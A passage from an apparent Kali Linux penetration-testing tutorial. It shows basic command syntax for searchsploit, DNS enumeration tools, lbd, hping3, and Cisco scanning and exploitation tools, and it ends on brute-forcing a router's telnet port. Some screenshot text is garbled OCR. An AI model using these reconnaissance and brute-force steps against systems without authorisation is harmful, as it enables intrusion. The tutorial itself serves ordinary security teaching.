



#### <span id="page-23-0"></span>**Searchsploit**

Searchsploit is a tool that helps Kali Linux users to directly search with the command line from Exploit database archive.

To open it, go to Applications -> 08-Exploitation Tools -> searchsploit, as shown in the following screenshot.



After opening the terminal, type "**searchsploit** *exploit index name*".





#### <span id="page-24-0"></span>**DNS Tools**

In this section, we will learn how to use some DNS tools that Kali has incorporated. Basically, these tools help in zone transfers or domain IP resolving issues.

#### **dnsenum.pl**

The first tool is **dnsenum.pl** which is a PERL script that helps to get MX, A, and other records connect to a domain.

Click the terminal on the left panel.



Type "**dnsenum domain name**" and all the records will be shown. In this case, it shows A records.





#### **DNSMAP**

The second tool is **DNSMAP** which helps to find the phone numbers, contacts, and other subdomain connected to this domain, that we are searching. Following is an example.

Click the terminal as in the upper section , then write "**dnsmap** *domain name*"



#### **dnstracer**

The third tool is **dnstracer**, which determines where a given Domain Name Server (DNS) gets its information from for a given hostname.

Click the terminal as in the upper section, then type "**dnstracer** *domain name*".

```
\overline{\phantom{a}} . com
oot@kali:~# dnstracer
                      :com[a] via 127.0.0.1, maximum of 3 retries
Tracing to
                 .0.0.1) * *
127.0.0.1 (127
```


#### <span id="page-26-0"></span>**LBDTools**

LBD (Load Balancing Detector) tools are very interesting as they detect if a given domain uses DNS and/or HTTP load balancing. It is important because if you have two servers, one or the other may not be updated and you can try to exploit it. Following are the steps to use it:

First, click the terminal on the left panel.



Then, type "**lbd** *domainname"*. If it produces a result as "FOUND", it means that the server has a load balance. In this case, the result is "NOT FOUND".



#### <span id="page-26-1"></span>**Hping3**

Hping3 is widely used by ethical hackers. It is nearly similar to ping tools but is more advanced, as it can bypass the firewall filter and use TCP, UDP, ICMP and RAW-IP protocols. It has a traceroute mode and the ability to send files between a covered channel.

Click the terminal on the left panel.





Type **"hping3 –h"** which will show how to use this command.



The other command is **"hping3 domain or IP -parameter"**

root@kali: -# hping3 192.168.1.102 -V using eth0, addr: 192.168.1.101, MTU: 1500<br>HPING 192.168.1.102 (eth0 192.168.1.102): NO FLAGS are set, 40 headers + 0 data bytes len=46 ip=192.168.1.102 ttl=64 DF id=0 tos=0 iplen=40 sport=0 flags=RA seq=0 win=0 rtt=10.6 ms seq=0 ack=982034245 sum=c40 urp=0 len=46 ip=192.168.1.102 ttl=64 DF id=0 tos=0 iplen=40 sport=0 flags=RA seq=1 win=0 rtt=0.4 ms seq=0 ack=1964174310 sum=dfc0 urp=0



<span id="page-28-0"></span>In this chapter, we will learn how to use some of the tools that help us exploit devices or applications in order to gain access.

#### <span id="page-28-1"></span>**Cisco Tools**

Kali has some tools that can be used to exploit Cisco router. One such tool is *Cisco-torch* which is used for mass scanning, fingerprinting, and exploitation.

1 |Snapshot 1| [Running] - Oracle VM Virtualion View Input De Applications \* Places v El Terminal v Thu 13:46 **H** 国 root@kali: - $000$ 01608140818 File Edit View Search Terminal Help k scan on 19 akati: -# dnsenum 8.1.0.24 xml M Ē pas sqlmap.txt

Let's open the Terminal console by clicking the left pane.

Then, type "**cisco-torch** *–parameter IP of host*" and if there is nothing found to exploit, then the following result will be shown.





To see what are the parameters that can be used, type "**cisco-touch** *?*"



#### <span id="page-29-0"></span>**Cisco Auditing Tool**

It is a PERL script, which scans Cisco routers for common vulnerabilities. To use it, again open the terminal on the left pane as shown in the previous section and type "**CAT** *–h hostname or IP*".

You can add the port parameter "**-p**" as shown in the following screenshot, which in this case is 23 to brute-force it.

